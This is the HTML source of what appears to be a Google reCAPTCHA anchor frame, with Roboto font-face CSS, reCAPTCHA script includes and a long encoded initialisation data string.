  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="3ayCDmGFkKCpGMypA_43Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="3ayCDmGFkKCpGMypA_43Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ayCDmGFkKCpGMypA_43Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/Dr8Kzw7PDtiHCh8KCw5rCqXDDqsKewpQ/TVdMOE4mwoLDn8O3awvDgBETbMOWw69qw5kAw6dROUPCh8OZLE7CrMKBPsO9w7bDvQRyw7/CrF1fwqZhwrXDqxfDjsO1wptEGcKDwqvDrcOZw6LCpsKhwopmLQXDsC9sa8O+wo/Ck8K4w6PDucKuw6jCh8KhF8OaSGjCiMOkwqwiMUZ8LMOPIH/CvcK0wpLCi8OFW8KjwrvDv3/DkMKGwpfDtFd2w6LCvMK7MsOoNsOWVFhgCMKnSC1vJgDCr3V9w5RKPwleMcOIw4/Dv3PDu1TDq8OjGMOGa8OGwqfCtMK8wrfCkCc9w4hKw70JZmccwp7DjcKrN3czSsOdwotzQcKnwobClTDDlsKkL8KTeMKCQMKLWcKow5xXwrJrw6UPw64JwosLeQbDgxfCg0Nvw7Atw7csPC/CscKRwoLCrsO0L3TDqQ3Dj8KlwrjCvzhVw7rDt8KAK8KdecO0wqzDpU5mwpfCqC7DpsOSwpTCrMKkFMKyHgc1w5DCkXtIwoguwq9WO2NGbHPDhsO7wrRBQyZLw6/CrDXDijDDrwYmPnZ+LQArwo50w4fCkcOowp3Cn8K4dcOlw5cWwqcfwrEiwr3DksOJwrDDrMKhPsKyIDs1bERKX8ORw61fw7MIwo06wrDCsiw+bFBUd8KLI8KRSlzCvcOyYG5HwrXCocOHwpHCnHHDlUzClMOxwpvCmcKLw5M/wqLDq8OOw5rCgQV2OMKYwoLDrcKvw7sqeMO5w67CscOAwoAYNMO9EijCg08ywpjCk8OBLGfDnz1Ww51hZCpgZ3jChMOkeDMDw65SwoMoTS5Nam8ew5jDoMK/wq9vwoYCLHUPc8KyPBh+I8KzwpPCqMK3WMO4RsO0w4rCtMKbJsObEsKQw50LwroCwpDCmMKnw5oVwo5qw6XDi8KDI8K9bcKBVxbDmsKNw6AkIEXCosO9Dm3Drx7Dq3LCqUg1bz/[base64]/[base64]/CgvDrRpeI3MVTMO4w55FwpzDjHHDgsKzJMOMVcO4QHhRwr9xKX11D1V9wqUHw4TDjMKueMKMwqPDj0HChsKHNcOcw5Vyw6cvw6UEXBt4TBTDvidwXsKhwodkdwTDvMObShBtw5tHY8OwDMO0ayUPw6w/DsONw47CocKRXw/CocOqJlA7w6QEUxNuX8KswoHCk0pjFsO5w57CicK2wpbDkiDCjcOAw7HDr8O5X8Oxwr/[base64]/G8KZCDvDnXxlS8Klw4rCjBV7Ax4RwrfCs05hw48zw5/DgzbDmlU6KsKBWnvCp8KowrICRRnDux/ChW5LwpnDk8KebcOFw6J9w7nCmMKKHXcyO8Ocw6bCksKJNMOQQRTDvGcdR8Kqw6/CnhhBw5gRwpUrcXbDp8OZcgLDpHNcecO/[base64]/DmGFow5PDncKVwpQEwpJUwoXDlcOFwoplImDCsB5AwpBPw6PCqMOJWMKsw6LCnMKQOAhtw6gjAMK8Ii/DpHAzQg7CrsK9eR7Dt8KZw4LCkyh4wr7DvMOywpIIwpbCv8Oxw7nDq8KmLMOlVHJqcsOvwpwzTVnChMODwrrDrF/[base64]/CjifDk8KpJMOIacKzwrfCrMKYIyjDi8K0wrHCkmN0w5jCm3UZcMOwQQhBwrLDrCXCosKrwr/CisO4w7Q6BsKUwr/Cv8KKO8Ogwq0awr/[base64]/CusOPBB4Hw4BCwqbCoAfDpjsZwoZtOnp+fcKMF8O5worCvsOkfGvDjsKdVcOmwrAEYcKiw6MLw5nDkSg9WsKBVjdbb8OQwqhkw4/CrmPClE4LDWLDjcKfw40Fwo/[base64]/DosKBCsK1e1lrwq1HwoHDshExRgQCKwxowofCjcKsJsOOworCi8Kic1g7PRl/OkXDoiXDusOLV13CqsOrS8KwccO9w5Ydw7EawpbChUxiI8OPwooqV8Otw6PCk8OKCcOkfhHCosKINwrDnMOAKcOVw4TDohfCk8Osw7zDtmzCpSLCnXbDkjE1wpQKw4s0UsOcw6IwWy1Jwq/DkiDDi8O4a8OgHn7CvMKqw4nCnToaw7wtJsODw7csw48HKcKkQMKnwpJROE4DO8Oew6lgQcKEwoXDvsOSF8KfBMOAwoDDqGkmJxIkw65dcF7DvQjDvUVUwr/DolJkJcO4w4LDvcKqwoV9w6rDmkcaQ8OSWsKdwoliw4rDkMOlwrjCo8KAw6jChsKxT2nCuyRacsKFPXp/acO2EMKhwqfCgMODRg3CulLCggXCvjFhwotFw78AIMKMwpTDimIFEAR4w48GMT5NwrbCu0Q4w6wiwoZxwp5/XsObRi9swqXDsWnCkMKIwrPCj8OVwoFtZSjDrGE0w6vCpsKuw4Byw5kqwqnCoW7CmGbDnsOKX8Kvw6sgbAErJcO7O8OPZihQI04cc8KRDMKlY8KOwodiDFxowpTCqMOrcsOZH8OkwrDCgcK9w5/[base64]/TT0Rw6d0w6LCuTgMThx6w7tKesOTLsKmwozCnsOLw59fwrvDhwXDuMO4wrcFIMK1w7Qqw6ZeC0FWw70qZMKsARjDisOiMcOxSsK2PsKHGMObYCvCicK4P8O/w78FHRAVwpXCgxrDtyPDgcKSQzjDtGkWwqFcPsK8wpEtwqxVYsKqKcO6MgYhGyYuw682w4zDuSTDoGBEw4DChMOnMAceesKgwrHCn2F/w5c/I8Ksw4zCqcKUwo7CuWbCh3hbVWwkdMODCsKccMOudsOVwrZYw6EKw6EiWcKcw6h7fcKZRn1jAMOmwpgjwqvCgycfDjpqwpcwwrzDtTENw4DCocOaVTQTAMKpBwzCjjrCl8KhbsO2I3LDokLChMK3esOuw7xvw5/DvcKDEHDDrMODSGsyw75uUBDDi3rDohnDgGfCuUN7w48FwoxSw4h+wrErwoXDm8KraMO6ZcKgwr/Cq8OfwrBKYsOLMAPCocKkw5XCu8KrwoEXHUrDkF/CqMOPECEdw6vDg8KRDTvCj1fDp2pKw5fCo8KyawloZVsxw5dnw5XDtz4mw5twTsOgwrICw5AXw7TClw1tw6Vnw7HDoUhSPMKwJsORPmXDt31VesKlwrxlwrzCmzl5wrJ/wpQSAcKTw6FEwpPDvcKvwq8SQVPCnXXCtMOoT2TCvsO4NH/CusKtwpZed0IJHSASw5ACPcOXBmNHSCg0OcOQCcKyw6kfMhvDq0Ijw6IFwrl0w7LClUfChcOBW3MyJsKMDR91GUrCuHtbN8KOw4lyeMO2S0HCkSwPA1LDi8Ozw6nCncKZwp/DmDXDpcK2OB7CgMKKw4LCsMKMw6VBUmkSw48afMK1wrQ+w7FvOcOFNzjCu8Oiw6DDrsOKw5bCjyFcwpt8GsOkw67DgyzDq8O1NsOrw4FBw4s+w4Jew5JmRE/Di0MEw58rbMOUw5siBcK+f8KZFTFHw7vDqQLCh3DCt1fDmULCgm/[base64]/DpcOBLMKvQ8KcGcOTZG/DpsOAw77DrDADw73DucKhwrjCvCsZwpLClsKkwpxsw799w6/[base64]/CpinCrnUuw7Qkw4rDjB3CusKLTMKNwo3DscOcw6wQSCR5w69MFsKzwrrCq1LCucKOw6YrwrvCjsK8w6jCqTtdwrbDiD0aC8OZKiZjwp3DicOvw43DsjdRXcK7PsKTw6VwUMOlGi1fwpcAPsOawp5zw74RwrHChnglw6/[base64]/[base64]/worCnMK4w4Eww5NvNn9Cwo49CRXCk17Ds8OZDV/[base64]/DhSnCoMKlTcKywosKw6PDj8OZAi/CtifCoUjClhjCksOjQMOZWMKUWXfDoMKPw6XChMO/UMKPw6HDgcOCDMKjPsKmesOXw5VGFcOlGMOlwrPCmcKLwodtwol7wrFTw5tEw4nCl8KMw6jCrsOJWHwCZ15ydxEowp08w7DCqMObw7TCmXHCnMO9ahUKwp5XcXQlw4BjGWPDkAjCgjoYwrl8w5Aqwpdzw4UawoLDjjh+V8OZw6zDtSBZwoDCpVDDuMKNUcK7w4/DjMK9wqfDvsOYw6zCvDTCs1Rxw5bCshB+TMK4wpwEw5PCvhnCmsKlWMKLwonDg8O5IcKPwrluFWPDv8O3OTZ0Y31mLUpUdnjCiMOBf3kKwr5jwo1WYwJ5wqzCocOiTW4rZ8OWOxkec2tWZcOyf8KLKsOTA8OmwrA/w5sSwqwtw7hgw4JAT0htAHljwogTfQfDlcKKw6tnw5nDu3HDrWfDusO+w7LCnBrCucOMR8Kaw7gIwoPCuHZjLk8lZsKzFlpeIMO0BMOmbBLChE7DpMOrCU1Uw4w/wq5ZwqTDiMKVTVgIGMKuw6vCiBzDgAvCr8K7woLCo0JrbAsdw6YnwrnCv1/DpWHCoRAXw7LCpFLCq1XCiRLDhcOaw4AiwrEaNjXDssK1wo9Ew4ofTcO0w7vDhcOWw6vCojB1w4TCpMKOKMKBwr/CisOKwqtZw77DgsOvw78iwqTDr8Oyw7Zyw4DCkk0dwrbDisKMw6Rnw5cQw7YHHsOUeg/[base64]/w6gpFcK+Vngcwp1JayhGw4TDlMO0w7zCjisxwqhadAYewolYw4DCmTJMwp5kOMKgwqDCjMONw7lnw7BILsOmwp7DusKiHsOSwo3DuWPDplTCj8Oew5XDhQYQEABbworDng7Dh8KxJwbChh1Lw7rDnwbChywRwpVywr/DmMOYwroxwoLDqiXDpsOkwq8SNwosw6g/dcKXw7bCmTjDsFfClEPCg8OOw7gmwoLDoMOgwqLDrzhgYsKfwo/DiMKDwqo2FkPDhsOTwrc4dcKCw53Dm8OrwrjDgsO1w5LDi0vCmMK4w4hswrdEw7IeUMOMDMKvw7hwEcK9w6DCtcOBw5EQdTE9dDjDmUvCtQ/DpkzCjHMgT8KEYsO+F8Kbbwtew480DGHCjA3Cs8OUK8Otw5zDsGZQwptqJMORM8OcwoIReMKGeMKpNRBFw456cyRafMOSw5/ChTbCrCtxw5rChcKZa8Ouw57DnTPCicKUdsK8OWxiNMKmYRZOwoEwwr8pw6Z+w68dw79OYcOcwoAbw6zDucO4wr8ow6nDl0MGN8KTIMOJKsKww6rDtEsGFsKbO8KgQWnCnnnDqkTDj300dkzCkR03w7PDuWLCqm4xfMKLw57Dn8O1w6XChDZlDMOUOGkfw6NUw5/CiC/CpMO+woYuw7nClMKzfsKhFsKkasKMSMOrw5EQUsOrL0MNUsKjw6/[base64]/CvcKHw6dQwqBjw4nDnDsTw5Q7woLDoypkKMOhasKCw47DtcO8BRcTwq/DriBhQQtpZCfDocKNdsKkcyAVVMOwfMK3wq/DicOTw4fDnMK1fmzChsOEfcOSw6fDnsOTaETDtmYRw5bDk8KBeirChsOKwr3DmmvCucOBdsO2D8KsVsKDw6bCv8OUfsOpwo1/w5BAHMOvw6dLwrA5fRJKwot7w6/CkMOOw6oow5nCqMKSwr1Hw4bCukjDnMOpw4/CsWI1PcOTw6jDhAMbw5osK8OHw5ddXcOzVypqw5c1ZcOvI0gHw6Y3w6ltwqlHajxZGiHDpMOXfjvCigwOw4bDisKWwrDDskHDqG/CqsKcw4M4w63DjXF2KMOyw6kqw5TDik/Dm0XDjMKxw7HDnCXDj8O/wrzDo2nDqcO0wrLClcKqwozDtVNyXcOYw5xAw5XDocOBRkHCtsOSWlDDugPDuVojw6nDpyTDvCjDqcKmHl/Ck8KKw55xY8KJFxE6CSzDsV0YwpJFLD/DpkXDgMOKw4Ysw5hqw6BnE8KCwqU6KcO8wrZ9bDgBwqfDmMOBesKQWCl9wpwwFsKWw61gNzY/[base64]/DusOWwpLCq8KbZVofw7TDig0VHznCqV/Djyohw4zCoDDCgS1zLWPDiBpBwoLDlsKBw7/DuDcAw6zDmcO0w4PCqnoZFMKXwoV2w4ZfdcOtfADCtcOzYsKkJn7Dj8KSwqYAwrFADcKcwrbCrTIUw4jDscOnBQjCjBQSw6dMw5fDvsO7wpwUwqTCjxokw6Mhw6ExNnzClMOBFMOtMMOsDMOYe8KcJT5cUCEBRkvDvcK/[base64]/dU5qw7J+b8KBw5VnfcOSw7rDqnsHdkIww6cVwqg/[base64]/PcKJHcK/w7/[base64]/[base64]/VAzCj8Kswo9Uw6TCqMOIV8Osa8K1w6LCtwZ8FVfDmyUQw7w2w53DjMOjBjV9wrrCkkhow4XCgsOuF8K2IsKucj9ew67DpQ/ClWnCnH57WcKww51VeTNLwqlTZArDvgwVfMKqwovCrhNLwpDChH3Cp8OdwrTDjD/Dg8KBBsKnw43DrSPDoMOcwrHCgmLCunxGwpw1w4RIBFHDoMOPwqfDtsK1D8OxEDTClMOzaSZpw4E5RDnDvwzCnksxDMO7ZXTCtUPCscKswrbCgsKFWUI+w7bDn8KiwocJw4wYw5vDkxzCk8KMw4tXw4tMw4lEwqByGcOqDBfDs8OCwonCpcOAJsKCwqPDujADL8OWd0/CvEwiZ8KvHsOLw4AeQCtdwqUNwqTCqMK5RiDDj8OBMMOaPMKbw4HCnx0sQMKtwq0xFk3DsBHCmhzDi8Ktwq0NDE3CgsKAwpfCqC9McsOHw5LCisKVWzLDiMOBwqsbPkRTw547wr/DqsOrKsOmw7LCncKUw50Yw5BGwroRw6rDlMKnUsOvb2XCiMKKZhc8YlbClXs0TxzDt8K/VMO7w78Fw5kxwo9DwonCt8OOwoJ0wqHDu8KUw6xCwrLDqcO4wod+MsODKsK+YsOVFSVvKRbDlcKxNcKAwpLDhcKcw5HCq30awoLCqmo7clHCkV3ChFDCpsO7dxTDjMK/ThI3w5XCu8KAwqAyfcKkw713w4Qsw6cQHDooQ8KHwqoTwqzCmVPCocK2XADDoBnDgMKaw5plOlJmEwLCs8O/K8OoYMKWd8Odw58DwpfDh8OCFcKNwrloE8OzGlzDhBsDwr/[base64]/Dk3psD8Oyw6/DtsOROVlkw6PCuF/DrU/CrDrCgcKXZyZDPcOMYMK1w4VNw57CgXjChsOEw7rCk8Odw71Xf0xuc8ORVg/CuMOJDyQJw5UbwovDq8O5w7PCl8OxwoTCtRlAw6nCsMKTw4xYwqPDrAJ3wprDosOxw6NOwrsKFcKxN8OSw7DDhGI+XAhfwpvDgcK3wrfCkFLDpnXDii/CqFfCrjrDoUkswpYNcD/CisKaw6DDlsKuwodAADDCtcK4w6rDvltzfsKMw6XCkQ5YwqFUB1cwwq4GJ3TDqlIww5IqHFQ5wq3Co1ktwppuP8KRJDDDjXzCo8OTw5PCksKrLsKzwokcwrnCocOFwr9YdsOBwq7DgsKER8K3dRvDtcKWDx3ChE5KGcK2wrPCqsOvSMKXaMK0woDCoU/[base64]/[base64]/[base64]/dXV5wojCjnHDtMOMJsOlwoPCvwXDryp7e8OrECJIDcOPw7FPw6InwoLCrsOzPylmw4jClSjDqMK1azdjw4jCrwLClsKZwpLDml/CoT4MC2nDqgk3EMKfwrjCjA/[base64]/CrX7Dg0LChsOTNF3DqBsrZDjCrDBWw6vDnMOxGTHDiCAAw7fDkMKCw6HCr8K+YUNReA0OBcKqwpVGE8O5N2Vmw54Fw4bCiA7DhMOYw5kJRG5twpp5wo5nwrbDj1LCk8OFw78Ywpl0w6bDi0pVNHfChD3DpEh/NlYVWcKJw71hZMO0w6XCoMKRR8KlwpbCl8O4Sg97AnTDksO3w65OfjLCrhgrOjtbAMOyAn/ClcKswqpEWyZLdgfDhcKjE8KfE8KDwoPDiMOxA0TDgkvDkgFyw6PDocO0Rk3CvgUHYUHDvSYow6c9GcOWBTnDuTLDv8KVCH4cO2HCvgUlw5EZX30gwpBVwqtkM0vDoMOYwoXClmkBS8KiEcKAYsOtf0EWF8KNMMKjwrA/[base64]/d8OfwoQTbMK6woLClBvCssKNK8OtHwPDjCVAwrfCuyfDlxJxbMKMwo3Dli7CtMOQLcKbUClIBcOww7koBAzCpw/Ch09FY8OqEsOiw4fDgCHDqMOMXRvDiXTCnWUSPcKPwqLCsBfChBrCpEjDn2nDvGvCqTxCMSDCncKJH8OvwqXCtsK9Ryw/wqnDjsOjwoQ6UVIxN8KMwrtGEcOxw6lCw7fCtsOjNSMHwp3Clgwfw4DDu39BwqsnwoZdYVHCqMOBw57CicK0TwfCiHDCk8K2McOQwq5rBm/DonfDgU4PPcOVw5F3DsKhaA/CuHrDnxxnw5hnAzbDhMKNwpw0wqPDi2HDskVoNSVSbMOsVwwrw6x5F8Odw5REwrcTVxkDw40TwoDDocOpN8OHw4TCky/DlG84Sg/CtsKddywcw5DDrhzCkMKjw4dTbSLCncKtMEjCmcOAMigJcsKxTcOcw69tS0rCtMOnw7PDuAvCmMO0Z8OZR8KveMOOTSomKsKawqrDrF0Zwqg+P3zCrz/DsDbCncOUATwcw4TDg8OzwrDCu8ODwoY5wrdowp0Bw6V2wpkYwoHDmMKjw4RMwqNLPUPClMKuwq44wq1xw7pfDMO1FMKkw5XCh8OOw7IYP1TDr8OAw6nCp3vDk8KUw6PCjsOpw4MbV8OCYcK3bMOlcsKdwrQVQMOTaSN8woDDhDERwpdAw5vDtwLDlsOXc8OxBx/DhMKEw4bCjytTwqw3GDUJw6gwcsKQPcO4w5xEPS5fwp4CFznCv1FAScOcdzIddMO7w6bDshkPTMO7VcK/YMOPBB3DiX/Dt8OUwoTCh8KewonDn8OJVMORwqhSE8O7w7QzwpHCsQktwptAw4LDgw3DhgUnCsKWPMOKUXhuwo4AOsKBE8OlfyV1D0PDkgLDk0zCsBLDs8OkYMOYwo/CugJ9wpQDWMKjJzLCjMOhw7dfY2hPw704w4heM8OvwrIQaEXDliIewqx+wq8cdmcrwqPDpcO3QG/CmQzCiMKoScKZO8KKbwhEfMKLwpPCuMKlwrtLXMKkw45PChUefSfDncKEwqtkwpwIPsK0wrtfKRp/[base64]/[base64]/CvUonw5/DocOZSzQReHRSWSPClMKkwrDDvRMsw5c9DTpgHmJSwpAmW3ADE2QzLH/CixxDw5rCrQDCg8K3w4/CiH56BmVjworDmlHDusO0w45hw6REw4PDvcKhwrEGZijCt8K5wqAlwrstwobDq8Kew6zCmm5RUBJzwq9+K1diQgPDu8Otwq56E3gUJ0g6wqXCv0DDsz/ChjPCpynDlMK0QmgBw6DDjDh3w47CvsOHCj/DpcOIbcKxwoxyZcKyw7JuKR/DqVPDon3DhGYDwpN/w7UPTMKsw7s/wqpaCj1kw7LCtBnDpl4vw45MVhDCmcK7QiwZwrMOScO+EsO9w4fDlcOIemVIwp0Zwq8ALcOew6oZJMKxw4l/[base64]/CnRNjOHh/CcKfwowoQ8OZw67DlcKjfMKcAMK/wo0iwoHDr3jCgMKBTVgwLQnDtMKmKcOHwq3DvcKTcR/CthzDnXVtw6/CqMODw5ITwrvCmH7DrVnDgQFdF0scCMKLXsOjFcOMw78Ywoc/BDLCqHcWw6VSI3vDoMK5wql7bcKuwro4Y0JQwrlWw5pqVMOifkvDmWEvesOSBBMOacKAwq8ew7XDgMOGEQzDoR/DuTzCncO7MSPCocOvw6vDklTCrMOKw4/DlztYwp/ChsOVGTtqwrg+w4tYATfDmlROI8O1wqR+wp/DkT5HwqtjU8OhT8KhwrjCoMKTwpDClnM+wo50wqLCgsOWwrrDtkbDv8OmCcKnwozCkTBQC1EgDCvDk8Kxwq9Hw6t2wokxHMKtI8KYwojDiS3CvzABw757OWHDq8KswqBMamJLJsKXwrc7fcKJRhc+w6ZYwrJXPQ/CvMKQw6nCh8OsGAJ6w4LClcKgwqPDoRPDlDDDoWzCncO7w49dw6Qbw6/DpEvCkzMaw68QZjHDtMK3FjbDhcKGKzbCsMOTAcK+UAnDscKpw5rDmW49IcOYw4DCukUZw5tYwoDDoAQ4w6MQd35tf8ONw45Fw7w0wqosCQYMwr0swqlRFmEyNcK1w7HDm2JIw4hATEsjbGrCvsKmw6xPQMOwKsO2DMOpJcK4wp/[base64]/wpXCmy9pw61Ian/CksKcwpfCgsKCeVQdYhFBwocjZMOQwoVOMsKOwqzCtMO/w6TCmcKmw5VUw6vDu8O/w75fw69dwo3CrVANT8O9cExpwoXDlsOGwq0Hw4Jww5LDmBMUa8KiEMO7E0w/[base64]/DhMO2DllfAWU1ccONEH0CwpZUFMOTw7PCgUk/CnTCrVrCpggFCMKiwrtIJlJIQkLCqcKnw6NNIcKsUsOrOUB1w4twwp3DgTDDpMKwwobDm8K/w7XDiitbwpLCjVI+w4fDnMO0ScK0wozDoMKEJXHCsMKwZMKtd8Kaw7xdesOfaFzCssObNSTCnMO2wq/DtcKFLMKuw63ClEXCksOJC8KowoUCXgbDh8KTa8OowrB2w5B+w4kqT8KuWXMrwox0w4BbNcKsw5jCkk0qecOjGxVJwoPCs8ODwpkdw79nw5swwrzDicKCSsOYPMOgwq0ywonCh3/CpcOzO0pKdsOPO8K/YFF7c0HCp8ODUMKEw68yM8Kgw71Pwr1wwrx1ecKhwrfCucOtwo4mYcKMJsOjRyzDr8Kbw53DksKcwrfCgUhjBcOgwrrDrV1qw67Dm8OHHMK8wrzCmsOSamtKw5XCrxwBwrrClcKddG02aMO9VQ7DosOewpnCjgpUKsKnOXjDocKYbAc/cMOITEF2w4HDuk8Ow55rCnPDnsK6wrDDmMO6w6bDvcO7dcOXw43CvsKZTcOfw4zDqsKAwqbCslsWPcOewonDvsOJw6J4ECMPdcORw43DtB1ww7dkw4/DtkxiwrjDpGbClMKHw7/[base64]/wrPCvTdzw4bDqxZFcSNSKhjCk8Kbwq9+wqvDhsOYw6FZw6XCtkoFw7UlYMKDTcOJRcKDwqDCksKpLDDCi0VTwrZtwrwwwrYlw4FRE8Ohw4/DjBQHD8OLKVLDq8KqImfDn31KQUDDrgnDk2vDisK+wqdywpkIMBbDhzgWwqTCiMKuw6BpRsOlSDjDgxfDoMOXw5AYQ8Ovw6NBW8OvwpvCp8Kgw7/Dp8KKwo1Nw7ovWMORwpsQwr3CkhscHsOKw57CpCFhwrHDlsOwMDJuw4ZSwq/CucKXwrUfF8Kjwq0UwpXDr8OUAcKjGMOuw7JNAxnChcObw5BiARvDqkPClA0pw6zCvU4twq/CncK3NMKBUxgewpnDkcKcIkjDksK7IWPCk1DDrzzDmzgoQcKPKsKcQcKHw5Zmw7YIwrfDgMKMw7HCuDrClcKywoUWw43CmlzDmFd/CCwlXhDDgcKZwp4gMcO6wogKwoUhwrkvTcKUw77CmsO4TjJDI8OKw4oBw5PCjy5jMcOpTG7CkcOiMMKjccOBw7Ruw6JMGMO5EsK/NcOpw7vDj8Kyw5nCscO0PjjCj8Ovwqgdw4rDk194wrtywr7DjiAcwqvDuWR5woTDhcKdK1c/PsKuw5BCHn/Djm/DvcKpwrE7wpfCkn/DjsKsw4ctdQpUwqkVw5zCrcKPcMKewo7DgsKYw7kVw4jCosOlw6pJF8K6w6dXw4XCul4CDwRFw4rDnlJ6w6vCo8KDc8O6wpwcV8OkesOcwro3wpDDgMOkwoTDrxbDpy/DjQzCgQTCocOUCnvDucKYwoZkYVrDlW7CmGfDgy7DsSgtwp/CksK/[base64]/[base64]/DiXgIPcOSwqjCicO7wpJVw74/woR+VcO+AcOFUsK8wo4CZsK/woEIPSXClcKgTMK3wrPCn8OeHMKDJQXCgg9KwoBAej3CmAZtOcOGwo/DuHnClhNNLsO7cjzClgzCusKwdsOjw6zDnw4bIMOuZcK/[base64]/CvyHChTFTwrQ1bsOKTMO2w4Bqa8O6TX8zwrPDhcKrLcOAwonDnE9iBcKww7bCjMOT